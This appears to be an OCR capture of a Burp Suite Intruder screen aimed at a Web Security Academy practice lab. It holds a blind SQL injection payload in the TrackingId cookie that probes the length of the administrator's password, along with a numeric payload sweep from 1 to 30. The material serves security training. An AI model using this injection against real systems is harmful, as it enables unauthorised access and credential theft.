 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
19 20
Sniper attack Start attack
Target https://0af0007203fa51b580ce94c70046006c.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/2
2 Host: 0af0007203fa51b580ce94c70046006c.web-security-academy.net
3 Cookie: TrackingId=aVt2S8SELjGgjvMu' AND LENGTH((SELECT password FROM users WHERE username='administrator')) > §1§--
session=l4XG9FwBc1ifCdAhUXvziJG0kPIl4waC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af0007203fa51b580ce94c70046006c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 1 highlight 1 payload position Length: 706
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 30
Request count: 30
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 30
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
§ Payloads
Resource pool
Settings
Event log (17) All issues Memory: 261.0MB of 3.85GB Disabled